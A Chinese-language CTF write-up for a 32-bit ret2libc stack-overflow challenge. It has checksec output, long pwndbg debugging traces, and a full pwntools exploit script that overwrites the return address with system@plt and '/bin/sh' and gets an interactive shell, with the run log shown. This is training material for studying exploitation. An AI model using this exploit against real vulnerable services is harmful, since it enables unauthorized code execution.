1.题目信息
题目下载链接:https://pan.baidu.com/s/1DzkmINus__xu3_qkwoIPwQ 提取码:0000
2.解题分析
ret2libc即劫持程序的控制流,使其执行libc中的函数,一般是返回到某个函数的plt处,或者某个函数的具体位置(函数对应got表的内容),大多情况下是执行system('/bin/sh')。
2.1 首先查看一下程序开了哪些安全保护
root@pwn_test1604:/ctf/work/wolf# cd ret2libc/
root@pwn_test1604:/ctf/work/wolf/ret2libc# ls
ret2libc1

root@pwn_test1604:/ctf/work/wolf/ret2libc# checksec ./ret2libc1
[*] '/ctf/work/wolf/ret2libc/ret2libc1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
root@pwn_test1604:/ctf/work/wolf/ret2libc# 程序是小端序32位,开了NX防护。

2.2 接着使用ida查看一下程序

2.3 程序有明显的栈溢出,在plt表中发现有system函数的地址和/bin/sh字符串


2.4 通过gdb调试确定字符串s的地址离ebp有多少字节
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 171 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./ret2libc1...done.
pwndbg> r
Starting program: /ctf/work/wolf/ret2libc/ret2libc1
RET2LIBC >_<
AAAA
[Inferior 1 (process 161) exited normally]
pwndbg> b main
Breakpoint 1 at 0x8048621: file ret2libc1.c, line 21.
pwndbg> r
Starting program: /ctf/work/wolf/ret2libc/ret2libc1
Breakpoint 1, main () at ret2libc1.c:21
21 ret2libc1.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────────────────────
EAX 0xf7fc6dbc (environ) —▸ 0xffffd79c —▸ 0xffffd8f1 ◂— 'LESSOPEN=| /usr/bin/lesspipe %s'
EBX 0x0
ECX 0xdf200d50
EDX 0xffffd724 ◂— 0x0
EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0xffffd6f8 ◂— 0x0
ESP 0xffffd670 —▸ 0xf7ffcd00 (_rtld_global_ro) ◂— 0x0
EIP 0x8048621 (main+9) ◂— mov eax, dword ptr [0x804a060]
────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────────────────
► 0x8048621 <main+9> mov eax, dword ptr [0x804a060]
0x8048626 <main+14> mov dword ptr [esp + 0xc], 0
0x804862e <main+22> mov dword ptr [esp + 8], 2
0x8048636 <main+30> mov dword ptr [esp + 4], 0
0x804863e <main+38> mov dword ptr [esp], eax
0x8048641 <main+41> call setvbuf@plt <0x80484a0>
0x8048646 <main+46> mov eax, dword ptr [stdin@@GLIBC_2.0] <0x804a040>
0x804864b <main+51> mov dword ptr [esp + 0xc], 0
0x8048653 <main+59> mov dword ptr [esp + 8], 1
0x804865b <main+67> mov dword ptr [esp + 4], 0
0x8048663 <main+75> mov dword ptr [esp], eax
─────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ esp 0xffffd670 —▸ 0xf7ffcd00 (_rtld_global_ro) ◂— 0x0
01:0004│ 0xffffd674 —▸ 0xffffd79c —▸ 0xffffd8f1 ◂— 'LESSOPEN=| /usr/bin/lesspipe %s'
02:0008│ 0xffffd678 ◂— 0xe0
03:000c│ 0xffffd67c ◂— 0x0
04:0010│ 0xffffd680 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
05:0014│ 0xffffd684 —▸ 0xf7ffd918 ◂— 0x0
06:0018│ 0xffffd688 —▸ 0xffffd6a0 ◂— 0xffffffff
07:001c│ 0xffffd68c —▸ 0x8048312 ◂— pop edi /* '__libc_start_main' */
───────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 8048621 main+9
f 1 f7e2b637 __libc_start_main+247
Breakpoint main
pwndbg> n
22 in ret2libc1.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────────────────────
EAX 0x0
EBX 0x0
ECX 0xf7fc6870 (_IO_stdfile_1_lock) ◂— 0x0
EDX 0x0
EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0xffffd6f8 ◂— 0x0
ESP 0xffffd670 —▸ 0xf7fc5d60 (_IO_2_1_stdout_) ◂— 0xfbad2087
EIP 0x8048646 (main+46) ◂— mov eax, dword ptr [0x804a040]
────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────────────────
0x8048626 <main+14> mov dword ptr [esp + 0xc], 0
0x804862e <main+22> mov dword ptr [esp + 8], 2
0x8048636 <main+30> mov dword ptr [esp + 4], 0
0x804863e <main+38> mov dword ptr [esp], eax
0x8048641 <main+41> call setvbuf@plt <0x80484a0>
► 0x8048646 <main+46> mov eax, dword ptr [stdin@@GLIBC_2.0] <0x804a040>
0x804864b <main+51> mov dword ptr [esp + 0xc], 0
0x8048653 <main+59> mov dword ptr [esp + 8], 1
0x804865b <main+67> mov dword ptr [esp + 4], 0
0x8048663 <main+75> mov dword ptr [esp], eax
0x8048666 <main+78> call setvbuf@plt <0x80484a0>
─────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ esp 0xffffd670 —▸ 0xf7fc5d60 (_IO_2_1_stdout_) ◂— 0xfbad2087
01:0004│ 0xffffd674 ◂— 0x0
02:0008│ 0xffffd678 ◂— 0x2
03:000c│ 0xffffd67c ◂— 0x0
04:0010│ 0xffffd680 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
05:0014│ 0xffffd684 —▸ 0xf7ffd918 ◂— 0x0
06:0018│ 0xffffd688 —▸ 0xffffd6a0 ◂— 0xffffffff
07:001c│ 0xffffd68c —▸ 0x8048312 ◂— pop edi /* '__libc_start_main' */
───────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 8048646 main+46
f 1 f7e2b637 __libc_start_main+247
pwndbg> n
26 in ret2libc1.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────────────────────
EAX 0x0
EBX 0x0
ECX 0xf7fc687c (_IO_stdfile_0_lock) ◂— 0x0
EDX 0x0
EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0xffffd6f8 ◂— 0x0
ESP 0xffffd670 —▸ 0xf7fc55a0 (_IO_2_1_stdin_) ◂— 0xfbad2288
EIP 0x804866b (main+83) ◂— mov dword ptr [esp], 0x8048733
────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────────────────
0x804864b <main+51> mov dword ptr [esp + 0xc], 0
0x8048653 <main+59> mov dword ptr [esp + 8], 1
0x804865b <main+67> mov dword ptr [esp + 4], 0
0x8048663 <main+75> mov dword ptr [esp], eax
0x8048666 <main+78> call setvbuf@plt <0x80484a0>
► 0x804866b <main+83> mov dword ptr [esp], 0x8048733
0x8048672 <main+90> call puts@plt <0x8048450>
0x8048677 <main+95> lea eax, [esp + 0x1c]
0x804867b <main+99> mov dword ptr [esp], eax
0x804867e <main+102> call gets@plt <0x8048430>
0x8048683 <main+107> mov eax, 0
─────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ esp 0xffffd670 —▸ 0xf7fc55a0 (_IO_2_1_stdin_) ◂— 0xfbad2288
01:0004│ 0xffffd674 ◂— 0x0
02:0008│ 0xffffd678 ◂— 0x1
03:000c│ 0xffffd67c ◂— 0x0
04:0010│ 0xffffd680 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
05:0014│ 0xffffd684 —▸ 0xf7ffd918 ◂— 0x0
06:0018│ 0xffffd688 —▸ 0xffffd6a0 ◂— 0xffffffff
07:001c│ 0xffffd68c —▸ 0x8048312 ◂— pop edi /* '__libc_start_main' */
───────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 804866b main+83
f 1 f7e2b637 __libc_start_main+247
pwndbg> n
RET2LIBC >_<
27 in ret2libc1.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────────────────────
EAX 0xd
EBX 0x0
ECX 0xffffffff
EDX 0xf7fc6870 (_IO_stdfile_1_lock) ◂— 0x0
EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0xffffd6f8 ◂— 0x0
ESP 0xffffd670 —▸ 0x8048733 ◂— push edx /* 'RET2LIBC >_<' */
EIP 0x8048677 (main+95) ◂— lea eax, [esp + 0x1c]
────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────────────────
0x804865b <main+67> mov dword ptr [esp + 4], 0
0x8048663 <main+75> mov dword ptr [esp], eax
0x8048666 <main+78> call setvbuf@plt <0x80484a0>
0x804866b <main+83> mov dword ptr [esp], 0x8048733
0x8048672 <main+90> call puts@plt <0x8048450>
► 0x8048677 <main+95> lea eax, [esp + 0x1c]
0x804867b <main+99> mov dword ptr [esp], eax
0x804867e <main+102> call gets@plt <0x8048430>
0x8048683 <main+107> mov eax, 0
0x8048688 <main+112> leave
0x8048689 <main+113> ret
─────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ esp 0xffffd670 —▸ 0x8048733 ◂— push edx /* 'RET2LIBC >_<' */
01:0004│ 0xffffd674 ◂— 0x0
02:0008│ 0xffffd678 ◂— 0x1
03:000c│ 0xffffd67c ◂— 0x0
04:0010│ 0xffffd680 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
05:0014│ 0xffffd684 —▸ 0xf7ffd918 ◂— 0x0
06:0018│ 0xffffd688 —▸ 0xffffd6a0 ◂— 0xffffffff
07:001c│ 0xffffd68c —▸ 0x8048312 ◂— pop edi /* '__libc_start_main' */
───────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 8048677 main+95
f 1 f7e2b637 __libc_start_main+247
pwndbg> n
AAAA
29 in ret2libc1.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────────────────────
EAX 0xffffd68c ◂— 'AAAA'
EBX 0x0
ECX 0xf7fc55a0 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX 0xf7fc687c (_IO_stdfile_0_lock) ◂— 0x0
EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0xffffd6f8 ◂— 0x0
ESP 0xffffd670 —▸ 0xffffd68c ◂— 'AAAA'
EIP 0x8048683 (main+107) ◂— mov eax, 0
────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────────────────
0x804866b <main+83> mov dword ptr [esp], 0x8048733
0x8048672 <main+90> call puts@plt <0x8048450>
0x8048677 <main+95> lea eax, [esp + 0x1c]
0x804867b <main+99> mov dword ptr [esp], eax
0x804867e <main+102> call gets@plt <0x8048430>
► 0x8048683 <main+107> mov eax, 0
0x8048688 <main+112> leave
0x8048689 <main+113> ret
↓
0xf7e2b637 <__libc_start_main+247> add esp, 0x10
0xf7e2b63a <__libc_start_main+250> sub esp, 0xc
0xf7e2b63d <__libc_start_main+253> push eax
─────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ esp 0xffffd670 —▸ 0xffffd68c ◂— 'AAAA'
01:0004│ 0xffffd674 ◂— 0x0
02:0008│ 0xffffd678 ◂— 0x1
03:000c│ 0xffffd67c ◂— 0x0
04:0010│ 0xffffd680 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
05:0014│ 0xffffd684 —▸ 0xf7ffd918 ◂— 0x0
06:0018│ 0xffffd688 —▸ 0xffffd6a0 ◂— 0xffffffff
07:001c│ eax 0xffffd68c ◂— 'AAAA'
───────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 8048683 main+107
f 1 f7e2b637 __libc_start_main+247
pwndbg> stack 35
00:0000│ esp 0xffffd670 —▸ 0xffffd68c ◂— 'AAAA'
01:0004│ 0xffffd674 ◂— 0x0
02:0008│ 0xffffd678 ◂— 0x1
03:000c│ 0xffffd67c ◂— 0x0
04:0010│ 0xffffd680 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
05:0014│ 0xffffd684 —▸ 0xf7ffd918 ◂— 0x0
06:0018│ 0xffffd688 —▸ 0xffffd6a0 ◂— 0xffffffff
07:001c│ eax 0xffffd68c ◂— 'AAAA'
08:0020│ 0xffffd690 ◂— 0x0
09:0024│ 0xffffd694 —▸ 0xffffd734 ◂— 0xe5e5e340
0a:0028│ 0xffffd698 —▸ 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
0b:002c│ 0xffffd69c —▸ 0xf7ef9f17 (__init_misc+39) ◂— add esp, 0x10
0c:0030│ 0xffffd6a0 ◂— 0xffffffff
0d:0034│ 0xffffd6a4 ◂— 0x2f /* '/' */
0e:0038│ 0xffffd6a8 —▸ 0xf7e1fdc8 ◂— jbe 0xf7e1fdf5 /* 'v+' */
0f:003c│ 0xffffd6ac —▸ 0xf7fd21b0 —▸ 0xf7e13000 ◂— jg 0xf7e13047
10:0040│ 0xffffd6b0 ◂— 0x1
11:0044│ 0xffffd6b4 ◂— 0x8000
12:0048│ 0xffffd6b8 —▸ 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
13:004c│ 0xffffd6bc —▸ 0x8048405 (_init+9) ◂— add ebx, 0x1bfb
14:0050│ 0xffffd6c0 ◂— 0x1
15:0054│ 0xffffd6c4 ◂— 0x2000000
16:0058│ 0xffffd6c8 —▸ 0x804a000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x8049f14 (_DYNAMIC) ◂— 0x1
17:005c│ 0xffffd6cc —▸ 0x80486e2 (__libc_csu_init+82) ◂— add edi, 1
18:0060│ 0xffffd6d0 ◂— 0x1
19:0064│ 0xffffd6d4 —▸ 0xffffd794 —▸ 0xffffd8cf ◂— '/ctf/work/wolf/ret2libc/ret2libc1'
1a:0068│ 0xffffd6d8 —▸ 0xffffd79c —▸ 0xffffd8f1 ◂— 'LESSOPEN=| /usr/bin/lesspipe %s'
1b:006c│ 0xffffd6dc —▸ 0xf7e41c0b (__cxa_atexit+27) ◂— add esp, 0x10
1c:0070│ 0xffffd6e0 —▸ 0xf7fc53dc (__exit_funcs) —▸ 0xf7fc61e0 (initial) ◂— 0x0
1d:0074│ 0xffffd6e4 —▸ 0x8048248 ◂— pop edx /* 'Z' */
1e:0078│ 0xffffd6e8 —▸ 0x804869b (__libc_csu_init+11) ◂— add ebx, 0x1965
1f:007c│ 0xffffd6ec ◂— 0x0
20:0080│ 0xffffd6f0 —▸ 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
... ↓
22:0088│ ebp 0xffffd6f8 ◂— 0x0
pwndbg>
pwndbg> stack 35
00:0000│ esp 0xffffd670 —▸ 0xffffd68c ◂— 'AAAA'
01:0004│ 0xffffd674 ◂— 0x0
02:0008│ 0xffffd678 ◂— 0x1
03:000c│ 0xffffd67c ◂— 0x0
04:0010│ 0xffffd680 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
05:0014│ 0xffffd684 —▸ 0xf7ffd918 ◂— 0x0
06:0018│ 0xffffd688 —▸ 0xffffd6a0 ◂— 0xffffffff
07:001c│ eax 0xffffd68c ◂— 'AAAA'
08:0020│ 0xffffd690 ◂— 0x0
09:0024│ 0xffffd694 —▸ 0xffffd734 ◂— 0xe5e5e340
0a:0028│ 0xffffd698 —▸ 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
0b:002c│ 0xffffd69c —▸ 0xf7ef9f17 (__init_misc+39) ◂— add esp, 0x10
0c:0030│ 0xffffd6a0 ◂— 0xffffffff
0d:0034│ 0xffffd6a4 ◂— 0x2f /* '/' */
0e:0038│ 0xffffd6a8 —▸ 0xf7e1fdc8 ◂— jbe 0xf7e1fdf5 /* 'v+' */
0f:003c│ 0xffffd6ac —▸ 0xf7fd21b0 —▸ 0xf7e13000 ◂— jg 0xf7e13047
10:0040│ 0xffffd6b0 ◂— 0x1
11:0044│ 0xffffd6b4 ◂— 0x8000
12:0048│ 0xffffd6b8 —▸ 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
13:004c│ 0xffffd6bc —▸ 0x8048405 (_init+9) ◂— add ebx, 0x1bfb
14:0050│ 0xffffd6c0 ◂— 0x1
15:0054│ 0xffffd6c4 ◂— 0x2000000
16:0058│ 0xffffd6c8 —▸ 0x804a000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x8049f14 (_DYNAMIC) ◂— 0x1
17:005c│ 0xffffd6cc —▸ 0x80486e2 (__libc_csu_init+82) ◂— add edi, 1
18:0060│ 0xffffd6d0 ◂— 0x1
19:0064│ 0xffffd6d4 —▸ 0xffffd794 —▸ 0xffffd8cf ◂— '/ctf/work/wolf/ret2libc/ret2libc1'
1a:0068│ 0xffffd6d8 —▸ 0xffffd79c —▸ 0xffffd8f1 ◂— 'LESSOPEN=| /usr/bin/lesspipe %s'
1b:006c│ 0xffffd6dc —▸ 0xf7e41c0b (__cxa_atexit+27) ◂— add esp, 0x10
1c:0070│ 0xffffd6e0 —▸ 0xf7fc53dc (__exit_funcs) —▸ 0xf7fc61e0 (initial) ◂— 0x0
1d:0074│ 0xffffd6e4 —▸ 0x8048248 ◂— pop edx /* 'Z' */
1e:0078│ 0xffffd6e8 —▸ 0x804869b (__libc_csu_init+11) ◂— add ebx, 0x1965
1f:007c│ 0xffffd6ec ◂— 0x0
20:0080│ 0xffffd6f0 —▸ 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
... ↓
22:0088│ ebp 0xffffd6f8 ◂— 0x0
3.exp
3.1完整的源码
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pickle import TRUE
from pwn import *
import sys
context.terminal=["tmux","sp","-h"]
context.log_level='debug'
#context.arch='i386'
DEBUG = 1
LOCAL = True
BIN ='./ret2libc1'
HOST ='pwn2.jarvisoj.com'
PORT =9877
#HOST ='node5.buuoj.cn'
#PORT =29787
def get_base_address(proc):
return int(open("/proc/{}/maps".format(proc.pid), 'rb').readlines()[0].split('-')[0], 16)
def debug(bps,_s):
script = "handle SIGALRM ignore\n"
PIE = get_base_address(p)
script += "set $_base = 0x{:x}\n".format(PIE)
for bp in bps:
script += "b *0x%x\n"%(PIE+bp)
script += _s
gdb.attach(p,gdbscript=script)
# pwn,caidan,leak,libc
# recv recvuntil send sendline sendlineafter sendafter
#aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
#shellcode = asm(shellcraft.sh())
def exploit(p):
sys_addr = elf.plt['system']
bin_sh = elf.search('/bin/sh').next()
pl = cyclic(0x70) + p32(sys_addr) + p32(0xdeadbeef) + p32(bin_sh)
p.recv()
p.sendline(pl)
p.interactive()
return
if __name__ == "__main__":
elf = ELF(BIN)
if len(sys.argv) > 1:
LOCAL = False
p = remote(HOST, PORT)
exploit(p)
else:
LOCAL = True
p = process(BIN)
log.info('PID: '+ str(proc.pidof(p)[0]))
# pause
if DEBUG:
debug([],"")
exploit(p)3.2 只需要修改的内容
DEBUG = 1
LOCAL = True
BIN ='./ret2libc1'
def exploit(p):
sys_addr = elf.plt['system']
bin_sh = elf.search('/bin/sh').next()
pl = cyclic(0x70) + p32(sys_addr) + p32(0xdeadbeef) + p32(bin_sh)
p.recv()
p.sendline(pl)
p.interactive()
return
3.3 运行结果
root@pwn_test1604:/ctf/work/wolf/ret2libc# python ret2libc1-2.py │ EBP 0xffd31328 —▸ 0xffd313a8 —▸ 0xffd31438 ◂— 0x0
[DEBUG] PLT 0x8048430 gets │ ESP 0xffd312d8 —▸ 0xffd31328 —▸ 0xffd313a8 —▸ 0xffd31438 ◂— 0x0
[DEBUG] PLT 0x8048430 gets │ EIP 0xf7f2b589 (__kernel_vsyscall+9) ◂— pop ebp
[DEBUG] PLT 0x8048440 time │───────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────
[DEBUG] PLT 0x8048450 puts │ ► 0xf7f2b589 <__kernel_vsyscall+9> pop ebp
[DEBUG] PLT 0x8048460 system │ 0xf7f2b58a <__kernel_vsyscall+10> pop edx
[DEBUG] PLT 0x8048470 __gmon_start__ │ 0xf7f2b58b <__kernel_vsyscall+11> pop ecx
[DEBUG] PLT 0x8048480 srand │ 0xf7f2b58c <__kernel_vsyscall+12> ret
[DEBUG] PLT 0x8048490 __libc_start_main │ ↓
[DEBUG] PLT 0x80484a0 setvbuf │ 0xf7e3cb23 <__read_nocancel+25> pop ebx
[DEBUG] PLT 0x80484b0 rand │ 0xf7e3cb24 <__read_nocancel+26> cmp eax, 0xfffff001
[DEBUG] PLT 0x80484c0 __isoc99_scanf │ 0xf7e3cb29 <__read_nocancel+31> jae __syscall_error <0xf7d7f730>
[*] '/ctf/work/wolf/ret2libc/ret2libc1' │ ↓
Arch: i386-32-little │ 0xf7d7f730 <__syscall_error> call __x86.get_pc_thunk.dx <0xf7e86b5d>
RELRO: Partial RELRO │
Stack: No canary found │ 0xf7d7f735 <__syscall_error+5> add edx, 0x1998cb
NX: NX enabled │ 0xf7d7f73b <__syscall_error+11> mov ecx, dword ptr gs:[0]
PIE: No PIE (0x8048000) │ 0xf7d7f742 <__syscall_error+18> neg eax
[+] Starting local process './ret2libc1': pid 221 │────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────
[*] PID: 221 │00:0000│ esp 0xffd312d8 —▸ 0xffd31328 —▸ 0xffd313a8 —▸ 0xffd31438 ◂— 0x0
[DEBUG] Wrote gdb script to '/tmp/pwnWGIGqt.gdb' │01:0004│ 0xffd312dc ◂— 0x1000
file ./ret2libc1 │02:0008│ 0xffd312e0 —▸ 0x993e008 ◂— 0x0
handle SIGALRM ignore │03:000c│ 0xffd312e4 —▸ 0xf7e3cb23 (__read_nocancel+25) ◂— pop ebx
set $_base = 0x8048000 │04:0010│ 0xffd312e8 —▸ 0xf7f19000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[*] running in new terminal: /usr/bin/gdb -q "./ret2libc1" 221 -x "/tmp/pwnWGIGqt.gdb" │05:0014│ 0xffd312ec —▸ 0xf7dd1267 (_IO_file_underflow+295) ◂— add esp, 0x10
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '/usr/bin/gdb -q "./ret2libc1" 221 -x "/│06:0018│ 0xffd312f0 ◂— 0x0
tmp/pwnWGIGqt.gdb"'] │07:001c│ 0xffd312f4 —▸ 0x993e008 ◂— 0x0
[+] Waiting for debugger: Done │──────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────
[DEBUG] Received 0xd bytes: │ ► f 0 f7f2b589 __kernel_vsyscall+9
'RET2LIBC >_<\n' │ f 1 f7e3cb23 __read_nocancel+25
[DEBUG] Sent 0x7d bytes: │ f 2 f7dd1267 _IO_file_underflow+295
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│ │ f 3 f7dd2237 _IO_default_uflow+23
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│ │ f 4 f7dd202c __uflow+140
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│ │ f 5 f7dc6529 gets+329
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│ │ f 6 8048683 main+107
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 │qaaa│raaa│saaa│taaa│ │ f 7 f7d7f637 __libc_start_main+247
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 │uaaa│vaaa│waaa│xaaa│ │pwndbg> c
00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 │yaaa│zaab│baab│caab│ │Continuing.
00000070 60 84 04 08 ef be ad de 20 87 04 08 0a │`···│····│ ···│·│ │[New process 233]
0000007d │process 233 is executing new program: /bin/dash
[*] Switching to interactive mode │[New process 234]
$ id │process 234 is executing new program: /bin/dash
[DEBUG] Sent 0x3 bytes: │[New process 235]
'id\n' │process 235 is executing new program: /usr/bin/id
[DEBUG] Received 0x27 bytes: │[Thread debugging using libthread_db enabled]
